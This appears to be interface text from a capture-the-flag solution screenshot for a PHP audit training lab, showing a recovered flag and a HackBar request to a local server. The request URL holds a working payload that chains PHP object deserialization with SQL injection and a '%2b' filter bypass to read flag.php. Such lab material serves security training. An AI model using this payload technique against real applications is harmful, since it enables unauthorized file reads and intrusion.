 flag{un3eri@liz3_i3_s0_fun}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://127.0.0.1/PHP-Audit-Labs/DAY11/?data=O:6:"HITCON":3:{s:6:"method";s:5:"login";s:4:"args";
a:2:{s:8:"username";s:81:"1' union select 1,2,'a:1:{s:2:"xx";O:%2b5:"SoFun":2:
{s:4:"file";s:8:"flag.php";}}'%23";s:8:"password";s:3:"234";}}
Post data Referrer User Agent Cookies